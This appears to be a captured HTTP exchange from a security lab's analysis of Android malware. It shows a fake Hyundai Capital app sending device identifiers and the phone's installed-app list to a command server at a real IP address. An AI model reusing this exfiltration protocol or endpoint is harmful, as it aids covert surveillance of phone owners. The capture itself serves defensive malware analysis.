 POST http://110. 3500/socket.io/?EIO=3
&YRR2o69J5DmsIGLf=c2VydmVyX2lkPWhkNyZkZXZpY2VfaWQ9ZjQ5YjYwZmM0MzUzZjUyMCZpbWVpPTEzMzMzMzMzMzMzMzJmZjbV90b2tlbj0wJmZjbV9pZD0wJnJpbmdfbW9k
ZT0y&sid=plX1JkQ49Jskyu9ZADal&transport=polling HTTP/1.1
Accept: */*
Content-Type: text/plain;charset=UTF-8
Content-Length: 2091
Host: 110.173.52.10:3500
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/3.9.1
2072:42["thirdAppList",{"thirdAppList":
[{"app_name":"Shadowsocks","package_name":"com.github.shadowsocks","version_name":"5.1.1","first_install_at":"2020-07-21
15:46:14","last_update_at":"2020-07-21 15:46:14"},
{"app_name":"DumpDex","package_name":"com.wrbug.dumpdex","version_name":"1.1","first_install_at":"2020-06-03
15:18:41","last_update_at":"2020-06-03 15:18:41"},{"app_name":"Proxy
Settings","package_name":"com.lechucksoftware.proxy.proxysettings","version_name":"3.1","first_install_at":"2020-07-08
11:19:29","last_update_at":"2020-07-08 11:19:29"},{"app_name":"Xposed
Installer","package_name":"de.robv.android.xposed.installer","version_name":"3.1.5","first_install_at":"2020-06-03
14:22:29","last_update_at":"2020-06-03 14:22:29"},{"app_name":"微信","package_name":"com.tencent.mm","version_name":"7.0.15","first_install_at":"2020-
06-30 17:23:51","last_update_at":"2020-06-30 17:23:51"},
{"app_name":"Inspeckage","package_name":"mobi.acpm.inspeckage","version_name":"2.1","first_install_at":"2020-06-04 16:30:42","last_update_at":"2020-06-04
16:30:42"},{"app_name":"현대캐피탈","package_name":"com.hd7202008056.activity1","version_name":"1.0","first_install_at":"2020-08-07 18:37:04","last_update_at":"2020-08-07
18:37:04"},{"app_name":"QQ","package_name":"com.tencent.mobileqq","version_name":"8.3.9","first_install_at":"2020-06-18 23:14:52","last_update_at":"2020-06-18 23:14:52"},
{"app_name":"RootCloak","package_name":"com.devadvance.rootcloak2","version_name":"3.0-beta_20160731_2","first_install_at":"2020-06-03 14:28:06","last_update_at":"2020-06-
03 14:28:06"},{"app_name":"HTTP Toolkit","package_name":"tech.httptoolkit.android.v1","version_name":"1.0.0-alpha12","first_install_at":"2020-07-21
16:14:53","last_update_at":"2020-07-21 16:14:53"},{"app_name":"drozer Agent","package_name":"com.mwr.dz","version_name":"2.3.4","first_install_at":"2020-07-23
11:26:16","last_update_at":"2020-07-23 11:26:16"},{"app_name":"ApkService","package_name":"cg.yunbee.cn.apk","version_name":"4.2","first_install_at":"2020-07-24
15:33:08","last_update_at":"2020-07-24 15:33:08"}]}]
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 2
Access-Control-Allow-Origin: *
Set-Cookie: io=plX1JkQ49Jskyu9ZADal; Path=/; HttpOnly
Date: Fri, 07 Aug 2020 10:38:04 GMT
Connection: keep-alive
ok
暗影安全实验室